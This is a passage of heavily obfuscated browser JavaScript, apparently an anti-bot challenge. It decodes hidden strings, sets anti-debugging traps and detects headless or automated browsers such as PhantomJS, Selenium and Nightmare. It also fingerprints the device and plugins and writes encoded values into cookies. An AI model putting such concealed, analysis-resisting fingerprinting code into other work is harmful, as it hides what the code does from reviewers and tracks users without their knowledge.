'\x6e\x45\x76\x65')](_0x27f3a9,0x2));_0x48a442+=_0x29f29d[_0xd528('0x15', '\x41\x7a\x71\x76')](_0x4edc85[_0xd528('0x16', '\x65\x30\x33\x6d')](_0x4edc85[_0xd528('0x17', '\x32\x4f\x54\x42')](_0x27f3a9,0x3)<<0x4,_0x4edc85[_0xd528('0x18', '\x79\x28\x7a\x46')](_0x4edc85[_0xd528('0x19', '\x6a\x45\x36\x72')](_0x408072,0xf0),0x4)));_0x48a442+=_0x29f29d[_0xd528('0x1a', '\x58\x6d\x73\x53')](_0x4edc85[_0xd528('0x1b', '\x48\x50\x23\x4e')](_0x4edc85[_0xd528('0x1c', '\x34\x36\x64\x30')](_0x408072,0xf),0x2));_0x48a442+='\x3d';break;}_0x4296aa=_0x167968[_0xd528('0x1d', '\x57\x77\x58\x75')](_0x492146++);_0x48a442+=_0x29f29d[_0xd528('0x1e', '\x39\x29\x54\x61')](_0x27f3a9>>0x2);_0x48a442+=_0x29f29d[_0xd528('0x1f', '\x32\x4f\x54\x42')](_0x4edc85[_0xd528('0x20', '\x5b\x34\x34\x4a')](_0x27f3a9&0x3,0x4)|_0x4edc85[_0xd528('0x1c', '\x34\x36\x64\x30')](_0x408072,0xf0)>>0x4);_0x48a442+=_0x29f29d[_0xd528('0x13', '\x28\x67\x57\x33')](_0x4edc85[_0xd528('0x21', '\x25\x4c\x38\x74')](_0x4edc85[_0xd528('0x22', '\x46\x4a\x61\x62')](_0x408072,0xf),0x2)|_0x4edc85[_0xd528('0x23', '\x79\x28\x7a\x46')](_0x4edc85[_0xd528('0x24', '\x4d\x59\x48\x54')](_0x4296aa,0xc0),0x6));_0x48a442+=_0x29f29d[_0xd528('0x1a', '\x58\x6d\x73\x53')](_0x4edc85[_0xd528('0x25', '\x48\x50\x23\x4e')](_0x4296aa,0x3f));}return _0x48a442;}function _0x15cc09(_0xd21e81){var _0xadac38=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xadac38();return function(_0xf7112b){_0x37e967+=_0xf7112b;return _0x4edc85[_0xd528('0x26', '\x51\x53\x47\x42')](_0xd21e81,_0xf7112b);};}function _0x3b7486(){var _0x17a0cc={'\x48\x64\x57':function _0x411060(_0x1c360f,_0x1c7808){return _0x1c360f+_0x1c7808;}};var _0x216212=_0xd528('0x27', '\x34\x36\x64\x30')[_0xd528('0x28', '\x59\x72\x23\x36')]('\x7c'),_0x4375a2=0x0;while(!![]){switch(_0x216212[_0x4375a2++]){case'\x30':var _0x3d74b1=new _0xc74c4c[_0xd528('0x29', '\x46\x4a\x61\x62')](_0xd528('0x2a', '\x4c\x55\x35\x21'));continue;case'\x31':var _0x199491=_0x1b260d[_0xd528('0x2b', '\x4f\x6f\x72\x59')][_0xd528('0x2c', '\x51\x53\x47\x42')]('\x3b');continue;case'\x32':_0x50748b();continue;case'\x33':return _0x13400f;continue;case'\x34':for(var _0x5684f6=0x0;_0x5684f6<_0x199491[_0xd528('0x2d', '\x29\x5b\x33\x21')];_0x5684f6++){var _0x359c74=_0x199491[_0x5684f6][_0xd528('0x2e', '\x6a\x39\x75\x69')](0x0,_0x199491[_0x5684f6][_0xd528('0x2f', '\x33\x33\x59\x24')]('\x3d'));var _0x235080=_0x199491[_0x5684f6][_0xd528('0x30', '\x48\x62\x37\x59')](_0x17a0cc[_0xd528('0x31', '\x75\x76\x6a\x36')](_0x199491[_0x5684f6][_0xd528('0x32', '\x63\x4d\x71\x5b')]('\x3d'),0x1),_0x199491[_0x5684f6][_0xd528('0x33', '\x5b\x34\x34\x4a')]);if(_0x3d74b1[_0xd528('0x34', '\x4b\x54\x45\x48')](_0x359c74)){_0x13400f[_0x13400f[_0xd528('0x35', '\x73\x57\x37\x59')]]=_0x235080;}}continue;case'\x35':var _0x13400f=new _0xc74c4c[_0xd528('0x36', '\x33\x33\x59\x24')]();continue;}break;}}function _0xb3eb7d(_0x4b2f03){var _0x2acb7e={'\x64\x48\x4a':function _0xad3f3d(_0x42f75d,_0x4faaad,_0x52fcb6,_0x1a81ab){return _0x42f75d(_0x4faaad,_0x52fcb6,_0x1a81ab);},'\x44\x75\x44':function _0x7fa16c(_0x4ccf9d,_0x3c34ba){return _0x4ccf9d<_0x3c34ba;},'\x65\x67\x56':function _0x18cc38(_0x5a9c36,_0x2b98e){return _0x5a9c36<_0x2b98e;},'\x62\x6e\x43':function _0x3ffad7(_0x5ea6d9,_0x25ef5f){return _0x5ea6d9+_0x25ef5f;},'\x47\x65\x75':function _0x5e02ce(_0x110252,_0x5c6133){return _0x110252%_0x5c6133;},'\x54\x6a\x75':function _0x5d99f5(_0x3d6c0c,_0x4cbf7b){return _0x3d6c0c(_0x4cbf7b);},'\x68\x49\x73':function _0x6c4382(_0x2fce3d){return _0x2fce3d();},'\x54\x78\x68':function _0x502958(_0xb04039,_0x8bf2e2){return _0xb04039+_0x8bf2e2;},'\x41\x5a\x48':function _0x397c38(_0x2cb269,_0x2a35b4){return _0x2cb269+_0x2a35b4;},'\x49\x79\x49':function _0x13a1c3(_0x54b1ab,_0x7271af,_0x372baa){return _0x54b1ab(_0x7271af,_0x372baa);},'\x65\x4c\x67':function _0x391c6d(_0x5b1ca3,_0x20fea5){return _0x5b1ca3-_0x20fea5;}};var _0x33776f=_0xd528('0x37', '\x4d\x59\x48\x54')[_0xd528('0x38', '\x4a\x42\x71\x6c')]('\x7c'),_0x444d0f=0x0;while(!![]){switch(_0x33776f[_0x444d0f++]){case'\x30':_0x2acb7e[_0xd528('0x39', '\x6e\x45\x76\x65')](_0x41c0b4,_0xd528('0x3a', '\x39\x29\x54\x61'),_0x5615fa,0x14);continue;case'\x31':_0x50748b();continue;case'\x32':for(var _0x2cd092=0x0;_0x2acb7e[_0xd528('0x3b', '\x65\x53\x4f\x6b')](_0x2cd092,0x1);_0x2cd092++){_0x4a052a+=_0x509d89[_0x2cd092];}continue;case'\x33':for(var _0x2dcd7c=0x0;_0x2acb7e[_0xd528('0x3c', '\x6c\x56\x26\x72')](_0x2dcd7c,_0x257997[_0xd528('0x3d', '\x6e\x45\x76\x65')]);_0x2dcd7c++){_0x1e17d1+=_0x2acb7e[_0xd528('0x3e', '\x56\x49\x6a\x56')](_0x257997[_0xd528('0x3f', '\x62\x6d\x4d\x23')](_0x2dcd7c),_0x1e76a4[_0xd528('0x40', '\x56\x49\x6a\x56')](_0x2acb7e[_0xd528('0x41', '\x6a\x45\x36\x72')](_0x2dcd7c,_0x1e76a4[_0xd528('0x42', '\x4f\x6f\x72\x59')])))[_0xd528('0x43', '\x58\x6d\x73\x53')](0x10);}continue;case'\x34':var _0xbaa506='\x86\x05\xd3\x7e\x6c\x41\xcd\x07';var _0xd736b0='';var _0x1e79ed='';for (var _0x950369=0x0;_0x950369<0x5;_0x950369++){_0xd736b0+=_0xbaa506[_0x950369];}for (var _0xbbf36d=0x5;_0xbbf36d<_0xbaa506['\x6c\x65\x6e\x67\x74\x68'];_0xbbf36d++){_0x1e79ed+=_0xbaa506[_0xbbf36d];}var _0x257997=_0xd528('0x45', '\x17\x46\x4f\x4c\x4d\x00\x28\x45');continue;case'\x35':var _0x1e17d1='';continue;case'\x36':var _0x509d89=_0xd528('0x46', '\x6e\x45\x76\x65');continue;case'\x37':for(var _0x340c13=0x1;_0x2acb7e[_0xd528('0x47', '\x6a\x45\x36\x72')](_0x340c13,_0x509d89[_0xd528('0x2d', '\x29\x5b\x33\x21')]);_0x340c13++){_0x470879+=_0x509d89[_0x340c13];}continue;case'\x38':var _0x44f41a=new _0xc74c4c[_0xd528('0x48', '\x56\x49\x6a\x56')](_0x3f04ef[_0xd528('0x49', '\x6a\x45\x36\x72')]);continue;case'\x39':for(var _0x2dcd7c=0x0;_0x2acb7e[_0xd528('0x4a', '\x36\x55\x75\x46')](_0x2dcd7c,_0x3f04ef[_0xd528('0x4b', '\x65\x53\x4f\x6b')]);_0x2dcd7c++){_0x44f41a[_0x2dcd7c]=_0x2acb7e[_0xd528('0x4c', '\x63\x4d\x71\x5b')](_0x954a51,_0x2acb7e[_0xd528('0x4d', '\x6f\x4f\x35\x78')](_0x4b2f03,_0x3f04ef[_0x2dcd7c]));}continue;case'\x31\x30':_0x528d[_0xd528('0x4e', '\x58\x6d\x73\x53')](_0x2acb7e[_0xd528('0x4f', '\x4b\x54\x45\x48')](btoa,_0x4b2f03));continue;case'\x31\x31':var _0x3f04ef=_0x2acb7e[_0xd528('0x50', '\x59\x72\x23\x36')](_0x3b7486);continue;case'\x31\x32':var _0x1e76a4=_0x44f41a[_0xd528('0x51', '\x4a\x5e\x64\x76')]();continue;case'\x31\x33':var _0x470879='';continue;case'\x31\x34':_0x2acb7e[_0xd528('0x52', '\x65\x44\x4d\x44')](_0x50748b);continue;case'\x31\x35':var _0x4a052a='';continue;case'\x31\x36':_0x528d[_0xd528('0x53', '\x51\x53\x47\x42')]();continue;case'\x31\x37':var _0x5615fa;continue;case'\x31\x38':_0x5615fa=_0x2acb7e[_0xd528('0x54', '\x4a\x42\x71\x6c')](btoa,_0x2acb7e[_0xd528('0x55', '\x24\x6f\x6e\x7a')](_0x2acb7e[_0xd528('0x56', '\x44\x54\x65\x21')](_0x2acb7e[_0xd528('0x57', '\x34\x36\x64\x30')](_0x2acb7e[_0xd528('0x58', '\x34\x63\x71\x2a')](_0x2acb7e[_0xd528('0x59', '\x6e\x45\x76\x65')](_0xd528,_0x2acb7e[_0xd528('0x5a', '\x51\x59\x65\x59')](_0x528d[_0xd528('0x2d', '\x29\x5b\x33\x21')],0x1),_0x257997[_0xd528('0x5b', '\x4b\x54\x45\x48')](0x0,0x5)),_0xd528('0x5c', '\x41\x7a\x71\x76')),_0x1e76a4),_0xd528('0x5d', '\x4a\x5e\x64\x76')),_0x1e17d1));continue;}break;}}function _0x954a51(_0xacebc3){var _0x4e15b3=0x0;for(var _0xe81058=0x0;_0x4edc85[_0xd528('0x5e', '\x25\x4c\x38\x74')](_0xe81058,_0xacebc3[_0xd528('0x42', '\x4f\x6f\x72\x59')]);_0xe81058++){_0x4e15b3+=_0xacebc3[_0xd528('0x5f', '\x58\x28\x5e\x5b')](_0xe81058);}_0x4edc85[_0xd528('0x60', '\x4b\x54\x45\x48')](_0x50748b);return _0x4e15b3;}function _0x41c0b4(_0x40c36f,_0x584d37,_0x48adef){var _0x5be944={'\x64\x67\x49':function _0x28d191(_0x28b214,_0x1832bd){return _0x28b214<_0x1832bd;},'\x4e\x48\x61':function _0xd967db(_0x38cc1b,_0x5d422a){return _0x38cc1b+_0x5d422a;},'\x5a\x59\x55':function _0x658203(_0x3d0ff5,_0x525c95){return _0x3d0ff5+_0x525c95;},'\x73\x56\x69':function _0x2e6286(_0x2f31d8,_0x39a83d){return _0x2f31d8+_0x39a83d;},'\x68\x57\x4d':function _0x3cf369(_0x43b6f5,_0x53fe2e){return _0x43b6f5+_0x53fe2e;},'\x66\x42\x55':function _0x284702(_0x50ad83,_0x51a495){return _0x50ad83*_0x51a495;}};var _0x20b05f=_0xd528('0x61', '\x6a\x45\x36\x72')[_0xd528('0x62', '\x68\x77\x5e\x6e')]('\x7c'),_0x366405=0x0;while(!![]){switch(_0x20b05f[_0x366405++]){case'\x30':var _0x225c40='';continue;case'\x31':var _0x476b5b=_0xd528('0x63', '\x75\x76\x6a\x36');continue;case'\x32':var _0x40048c='';continue;case'\x33':for(var _0x2a2015=0x8;_0x5be944[_0xd528('0x64', '\x4d\x59\x48\x54')](_0x2a2015,_0x476b5b[_0xd528('0x33', '\x5b\x34\x34\x4a')]);_0x2a2015++){_0x225c40+=_0x476b5b[_0x2a2015];}continue;case'\x34':var _0xca3884='';continue;case'\x35':for(var _0x28fe95=0x0;_0x28fe95<0x8;_0x28fe95++){_0x40048c+=_0x476b5b[_0x28fe95];}continue;case'\x36':_0x1b260d[_0xd528('0x65', '\x29\x5b\x33\x21')]=_0x5be944[_0xd528('0x66', '\x4f\x6f\x72\x59')](_0x5be944[_0xd528('0x67', '\x44\x54\x65\x21')](_0x5be944[_0xd528('0x68', '\x6e\x45\x76\x65')](_0x5be944[_0xd528('0x69', '\x70\x73\x55\x5b')](_0x40c36f,'\x3d'),_0x584d37),_0xca3884),_0xd528('0x6a', '\x5a\x4f\x4e\x4f'));continue;case'\x37':if(_0x48adef){var _0x41c2af=new _0xc74c4c[_0xd528('0x6b', '\x36\x55\x75\x46')]();_0x41c2af[_0xd528('0x6c', '\x73\x57\x37\x59')](_0x5be944[_0xd528('0x6d', '\x32\x4f\x54\x42')](_0x41c2af[_0xd528('0x6e', '\x75\x76\x6a\x36')](),_0x5be944[_0xd528('0x6f', '\x68\x77\x5e\x6e')](_0x48adef,0x3e8)));var _0xca3884=_0xd528('0x70', '\x6a\x39\x75\x69')+_0x41c2af[_0xd528('0x71', '\x6a\x39\x75\x69')]();}continue;}break;}}function _0x26551c(){function _0x41d9d7(_0x4734df){if(_0x4edc85[_0xd528('0x72', '\x6a\x45\x36\x72')]((''+_0x4edc85[_0xd528('0x73', '\x4c\x55\x35\x21')](_0x4734df,_0x4734df))[_0xd528('0x74', '\x34\x36\x64\x30')],0x1)||_0x4edc85[_0xd528('0x75', '\x4a\x42\x71\x6c')](_0x4734df%0x14,0x0)){(function(){}[_0xd528('0x76', '\x66\x6e\x26\x46')](_0xd528('0x77', '\x6a\x45\x36\x72'))());}else{(function(){}[_0xd528('0x78', '\x6a\x39\x75\x69')](_0xd528('0x79', '\x62\x6d\x4d\x23'))());}return _0x4edc85[_0xd528('0x7a', '\x63\x4d\x71\x5b')](_0x41d9d7,++_0x4734df);}try{return _0x4edc85[_0xd528('0x7a', '\x63\x4d\x71\x5b')](_0x41d9d7,0x0);}catch(_0x3b76ac){}};function _0x50748b(){if(_0x4edc85[_0xd528('0x7b', '\x21\x54\x71\x54')](_0x4edc85[_0xd528('0x7c', '\x51\x59\x65\x59')](new _0xc74c4c[_0xd528('0x7d', '\x25\x4c\x38\x74')]()[_0xd528('0x7e', '\x25\x4c\x38\x74')](),_0x44b216),0x1f4)){_0x4edc85[_0xd528('0x7f', '\x4c\x55\x35\x21')](_0x26551c);}}function _0x3fa413(_0x2b69c9){var _0x4c1343='';var _0x33ae58=new Array();for(var _0x352a36=0x0;_0x352a36<_0x2b69c9[_0xd528('0x80', '\x6c\x56\x26\x72')];_0x352a36++){var _0x2ed5a6=_0x2b69c9[_0x352a36][0x0];var _0x484900=_0x2b69c9[_0x352a36][0x2];switch(_0x2b69c9[_0x352a36][0x1]){case _0xd528('0x81', '\x4f\x6f\x72\x59'):try{if(typeof _0x484900()!==_0xd528('0x82', '\x73\x57\x37\x59')){_0x33ae58[_0x33ae58[_0xd528('0xa', '\x6f\x4f\x35\x78')]]=_0x32ba48(_0x2ed5a6+_0xd528('0x83', '\x44\x54\x65\x21'));}else{_0x33ae58[_0x33ae58[_0xd528('0x84', '\x24\x6f\x6e\x7a')]]=_0x4edc85[_0xd528('0x85', '\x48\x50\x23\x4e')](_0x32ba48,_0x4edc85[_0xd528('0x86', '\x25\x4c\x38\x74')](_0x2ed5a6,_0xd528('0x87', '\x44\x54\x65\x21')));}}catch(_0x23fbd7){_0x33ae58[_0x33ae58[_0xd528('0x88', '\x65\x30\x33\x6d')]]=_0x4edc85[_0xd528('0x89', '\x4c\x55\x35\x21')](_0x32ba48,_0x2ed5a6+_0xd528('0x8a', '\x34\x63\x71\x2a'));}break;case _0xd528('0x8b', '\x6a\x45\x36\x72'):try{try{_0x4c1343=_0x4edc85[_0xd528('0x8c', '\x6a\x45\x36\x72')](_0x484900);if(_0x4edc85[_0xd528('0x8d', '\x4d\x59\x48\x54')](typeof _0x4c1343,_0xd528('0x8e', '\x58\x28\x5e\x5b'))){_0x33ae58[_0x33ae58[_0xd528('0x8f', '\x57\x77\x58\x75')]]=_0x32ba48(_0x2ed5a6+_0xd528('0x90', '\x79\x28\x7a\x46'));}else if(_0x4edc85[_0xd528('0x91', '\x6e\x45\x76\x65')](_0x4c1343,null)){_0x33ae58[_0x33ae58[_0xd528('0x92', '\x25\x4c\x38\x74')]]=_0x4edc85[_0xd528('0x93', '\x33\x33\x59\x24')](_0x32ba48,_0x2ed5a6+_0xd528('0x94', '\x29\x5b\x33\x21'));}else{_0x33ae58[_0x33ae58[_0xd528('0x95', '\x48\x50\x23\x4e')]]=_0x4edc85[_0xd528('0x96', '\x68\x77\x5e\x6e')](_0x32ba48,_0x4edc85[_0xd528('0x97', '\x48\x50\x23\x4e')](_0x4edc85[_0xd528('0x98', '\x4a\x5e\x64\x76')](_0x2ed5a6,'\x3d'),_0x4c1343[_0xd528('0x99', '\x70\x73\x55\x5b')]()));}}catch(_0x52e0b0){_0x33ae58[_0x33ae58[_0xd528('0x42', '\x4f\x6f\x72\x59')]]=_0x32ba48(_0x4edc85[_0xd528('0x9a', '\x4c\x55\x35\x21')](_0x2ed5a6,_0xd528('0x9b', '\x39\x29\x54\x61')));break;}break;}catch(_0x70f33f){_0x33ae58[_0x33ae58[_0xd528('0x9c', '\x32\x4f\x54\x42')]]=_0x4edc85[_0xd528('0x9d', '\x63\x4d\x71\x5b')](_0x32ba48,_0x4edc85[_0xd528('0x9e', '\x6a\x39\x75\x69')](_0x4edc85[_0xd528('0x9f', '\x4a\x42\x71\x6c')](_0x2ed5a6,'\x3d'),_0x70f33f));}break;case _0xd528('0xa0', '\x66\x6e\x26\x46'):try{var _0x3bed73=[];try{_0xd4416b=_0x3bed73[_0xd528('0xa1', '\x48\x50\x23\x4e')]('\x69');}catch(_0x27cc6f){_0x33ae58[_0x33ae58[_0xd528('0x4b', '\x65\x53\x4f\x6b')]]=_0x32ba48(_0xd528('0xa2', '\x48\x62\x37\x59'));break;}try{var _0x2cd5c9=_0x5b1e4c[_0xd528('0xa3', '\x5b\x34\x34\x4a')][_0xd528('0x95', '\x48\x50\x23\x4e')];if(_0x4edc85[_0xd528('0xa4', '\x32\x4f\x54\x42')](_0x2cd5c9,0x0)||_0x4edc85[_0xd528('0xa5', '\x52\x37\x78\x74')](_0x2cd5c9,null)){_0x33ae58[_0x33ae58[_0xd528('0x3d', '\x6e\x45\x76\x65')]]=_0x4edc85[_0xd528('0xa6', '\x58\x28\x5e\x5b')](_0x32ba48,_0xd528('0xa7', '\x51\x59\x65\x59'));break;}}catch(_0x6d03be){_0x33ae58[_0x33ae58[_0xd528('0xa8', '\x70\x73\x55\x5b')]]=_0x32ba48(_0xd528('0xa9', '\x73\x57\x37\x59'));break;}for(var _0xd4416b=0x0;_0xd4416b<_0x5b1e4c[_0xd528('0xaa', '\x6a\x39\x75\x69')][_0xd528('0xab', '\x36\x55\x75\x46')];_0xd4416b++){var _0x1624a0=_0xd528('0xac', '\x65\x44\x4d\x44')[_0xd528('0xad', '\x66\x6e\x26\x46')]('\x7c'),_0x277455=0x0;while(!![]){switch(_0x1624a0[_0x277455++]){case'\x30':if(_0x4edc85[_0xd528('0xae', '\x46\x4a\x61\x62')](typeof _0x111a57,_0xd528('0xaf', '\x46\x4a\x61\x62'))){_0x3738a1=_0xd528('0xb0', '\x65\x53\x4f\x6b');}else if(_0x4edc85[_0xd528('0xb1', '\x33\x33\x59\x24')](_0x111a57[_0xd528('0xb2', '\x58\x6d\x73\x53')]('\x2e')[_0xd528('0xb3', '\x44\x54\x65\x21')],0x1)){_0x3738a1=_0x111a57[_0xd528('0xb4', '\x6a\x45\x36\x72')]('\x2e')[_0xd528('0xb5', '\x4d\x59\x48\x54')]();}continue;case'\x31':if(_0x4edc85[_0xd528('0xb6', '\x6a\x39\x75\x69')](typeof _0x5b1e4c[_0xd528('0xb7', '\x65\x44\x4d\x44')][_0xd4416b],_0xd528('0xb8', '\x59\x72\x23\x36'))){_0x33ae58[_0x33ae58[_0xd528('0xb9', '\x5a\x4f\x4e\x4f')]]=_0x4edc85[_0xd528('0xba', '\x28\x67\x57\x33')](_0x32ba48,_0xd528('0xbb', '\x73\x57\x37\x59'));break;}continue;case'\x32':var _0x3738a1=_0xd528('0xbc', '\x39\x29\x54\x61');continue;case'\x33':if(_0x4edc85[_0xd528('0xbd', '\x58\x28\x5e\x5b')](_0x3bed73[_0xd528('0xbe', '\x68\x77\x5e\x6e')](_0x3738a1),0x0)){_0x3bed73[_0xd528('0xbf', '\x41\x7a\x71\x76')](_0x3738a1);}continue;case'\x34':var _0x111a57=_0x5b1e4c[_0xd528('0xc0', '\x6e\x45\x76\x65')][_0xd4416b][_0xd528('0xc1', '\x51\x59\x65\x59')];continue;}break;}}for(var _0xd4416b=0x0;_0xd4416b<_0x3bed73[_0xd528('0x2d', '\x29\x5b\x33\x21')];_0xd4416b++){_0x33ae58[_0x33ae58[_0xd528('0x2d', '\x29\x5b\x33\x21')]]=_0x4edc85[_0xd528('0xc2', '\x57\x77\x58\x75')](_0x32ba48,_0x4edc85[_0xd528('0xc3', '\x59\x72\x23\x36')](_0xd528('0xc4', '\x51\x59\x65\x59'),_0x3bed73[_0xd4416b]));}}catch(_0x97f25e){_0x33ae58[_0x33ae58[_0xd528('0xa8', '\x70\x73\x55\x5b')]]=_0x4edc85[_0xd528('0xc5', '\x65\x44\x4d\x44')](_0x32ba48,_0xd528('0xc6', '\x75\x76\x6a\x36')+_0x97f25e);}break;case _0xd528('0xc7', '\x70\x73\x55\x5b'):if(_0x4edc85[_0xd528('0xc8', '\x28\x67\x57\x33')](_0x2ed5a6,_0xd528('0xc9', '\x34\x63\x71\x2a'))){try{var _0x151605='';var _0x5db600=navigator[_0xd528('0xca', '\x6c\x56\x26\x72')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0xcb', '\x62\x6d\x4d\x23')](_0x5db600)){_0x151605=_0xd528('0xcc', '\x73\x57\x37\x59');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0xcd', '\x65\x53\x4f\x6b')](_0x5db600)){_0x151605=_0xd528('0xce', '\x4b\x54\x45\x48');}else{_0x151605=_0xd528('0xcf', '\x34\x36\x64\x30');}_0x33ae58[_0x33ae58[_0xd528('0x92', '\x25\x4c\x38\x74')]]=_0x4edc85[_0xd528('0xd0', '\x5a\x4f\x4e\x4f')](_0x32ba48,_0x4edc85[_0xd528('0xc3', '\x59\x72\x23\x36')](_0x2ed5a6,'\x3d')+_0x151605);}catch(_0x6a4976){_0x33ae58[_0x33ae58[_0xd528('0x33', '\x5b\x34\x34\x4a')]]=_0x32ba48(_0x4edc85[_0xd528('0xd1', '\x4d\x59\x48\x54')](_0x4edc85[_0xd528('0xd2', '\x21\x54\x71\x54')](_0x2ed5a6,_0xd528('0xd3', '\x34\x63\x71\x2a')),_0x6a4976[_0xd528('0xd4', '\x4d\x59\x48\x54')]()));}}break;}_0x4edc85[_0xd528('0xd5', '\x24\x6f\x6e\x7a')](_0x50748b);}return _0x33ae58[_0xd528('0xd6', '\x68\x77\x5e\x6e')]();}var _0x334b81=[[_0xd528('0xd7', '\x33\x33\x59\x24'),_0xd528('0xd8', '\x58\x28\x5e\x5b'),function(){return navigator;}],[_0xd528('0xd9', '\x65\x30\x33\x6d'),_0xd528('0xda', '\x58\x28\x5e\x5b'),function(){return navigator[_0xd528('0xdb', '\x41\x7a\x71\x76')];}],[_0xd528('0xdc', '\x58\x6d\x73\x53'),_0xd528('0xdd', '\x48\x62\x37\x59'),function(){return navigator[_0xd528('0xde', '\x48\x62\x37\x59')];}],[_0xd528('0xdf', '\x68\x77\x5e\x6e'),_0xd528('0xe0', '\x58\x6d\x73\x53'),function(){return _0x4edc85[_0xd528('0xe1', '\x79\x28\x7a\x46')](navigator[_0xd528('0xe2', '\x32\x4f\x54\x42')][_0xd528('0xe3', '\x28\x67\x57\x33')],0x0);}],[_0xd528('0xe4', '\x5b\x63\x73\x4a'),_0xd528('0xe5', '\x73\x57\x37\x59'),function(){return navigator[_0xd528('0xe6', '\x6a\x39\x75\x69')];}],[_0xd528('0xe7', '\x75\x76\x6a\x36'),_0xd528('0xe8', '\x52\x37\x78\x74'),function(){return navigator[_0xd528('0xe9', '\x39\x29\x54\x61')];}],[_0xd528('0xe6', '\x6a\x39\x75\x69'),_0xd528('0xea', '\x6f\x4f\x35\x78'),function(){}],[_0xd528('0xeb', '\x32\x4f\x54\x42'),_0xd528('0xec', '\x48\x62\x37\x59'),function(){var _0x421574=ActiveXObject;return _0x421574;}],[_0xd528('0xed', '\x58\x28\x5e\x5b'),_0xd528('0xee', '\x63\x4d\x71\x5b'),function(){var _0x2f0097=webkitURL;return _0x2f0097;}],[_0xd528('0xef', '\x4b\x54\x45\x48'),_0xd528('0xf0', '\x33\x33\x59\x24'),function(){var _0x59d4a3=_phantom;return _0x59d4a3;}],[_0xd528('0xf1', '\x66\x6e\x26\x46'),_0xd528('0xec', '\x48\x62\x37\x59'),function(){var _0x1f3380=callPhantom;return _0x1f3380;}],[_0xd528('0xf2', '\x58\x6d\x73\x53'),_0xd528('0xf3', '\x56\x49\x6a\x56'),function(){var _0x38f250=chrome;return _0x38f250;}],[_0xd528('0xf4', '\x25\x4c\x38\x74'),_0xd528('0xf5', '\x57\x77\x58\x75'),function(){var _0x51fba6=yandex;return _0x51fba6;}],[_0xd528('0xf6', '\x48\x50\x23\x4e'),_0xd528('0xd8', '\x58\x28\x5e\x5b'),function(){var _0x3a9232=opera;return _0x3a9232;}],[_0xd528('0xf7', '\x58\x6d\x73\x53'),_0xd528('0xf8', '\x65\x30\x33\x6d'),function(){var _0x39ebcc=opr;return _0x39ebcc;}],[_0xd528('0xf9', '\x39\x29\x54\x61'),_0xd528('0xfa', '\x4a\x5e\x64\x76'),function(){var _0x1093df=safari;return _0x1093df;}],[_0xd528('0xfb', '\x4b\x54\x45\x48'),_0xd528('0xfc', '\x51\x59\x65\x59'),function(){var _0x3d8e5a=awesomium;return _0x3d8e5a;}],[_0xd528('0xfd', '\x24\x6f\x6e\x7a'),_0xd528('0xfe', '\x73\x57\x37\x59'),function(){var _0x276873=puffinDevice;return _0x276873;}],[_0xd528('0xff', '\x33\x33\x59\x24'),_0xd528('0x100', '\x5a\x4f\x4e\x4f'),function(){var _0xe0deeb=__nightmare;return _0xe0deeb;}],[_0xd528('0x101', '\x6a\x39\x75\x69'),_0xd528('0xf3', '\x56\x49\x6a\x56'),function(){var _0x5b9e84=domAutomation;return _0x5b9e84;}],[_0xd528('0x102', '\x62\x6d\x4d\x23'),_0xd528('0x103', '\x24\x6f\x6e\x7a'),function(){var _0x29d52b=domAutomationController;return _0x29d52b;}],[_0xd528('0x104', '\x28\x67\x57\x33'),_0xd528('0xf3', '\x56\x49\x6a\x56'),function(){var _0x2ad892=_Selenium_IDE_Recorder;return _0x2ad892;}],[_0xd528('0x105', '\x5b\x63\x73\x4a'),_0xd528('0x106', '\x6a\x45\x36\x72'),function(){return document[_0xd528('0x107', '\x51\x53\x47\x42')];}],[_0xd528('0x108', '\x39\x29\x54\x61'),_0xd528('0x81', '\x4f\x6f\x72\x59'),function(){return document[_0xd528('0x109', '\x47\x35\x66\x67')];}],[_0xd528('0x10a', '\x68\x77\x5e\x6e'),_0xd528('0xee', '\x63\x4d\x71\x5b'),function(){return process[_0xd528('0x10b', '\x52\x37\x78\x74')];}],[_0xd528('0x10c', '\x57\x77\x58\x75'),_0xd528('0x10d', '\x21\x54\x71\x54'),function(){return global[_0xd528('0x10e', '\x21\x54\x71\x54')];}],[_0xd528('0x10f', '\x21\x54\x71\x54'),_0xd528('0xfc', '\x51\x59\x65\x59'),function(){return global[_0xd528('0x110', '\x39\x29\x54\x61')];}],[_0xd528('0x111', '\x66\x6e\x26\x46'),_0xd528('0x112', '\x4d\x59\x48\x54'),function(){return WebAssembly;}],[_0xd528('0x113', '\x34\x36\x64\x30'),_0xd528('0xd8', '\x58\x28\x5e\x5b'),function(){return _0x4edc85[_0xd528('0x114', '\x25\x4c\x38\x74')](require,'\x66\x73');}],[_0xd528('0x115', '\x21\x54\x71\x54'),_0xd528('0x116', '\x5b\x63\x73\x4a'),function(){return globalThis==global;}],[_0xd528('0x117', '\x46\x4a\x61\x62'),_0xd528('0x118', '\x34\x36\x64\x30'),function(){return window[_0xd528('0x119', 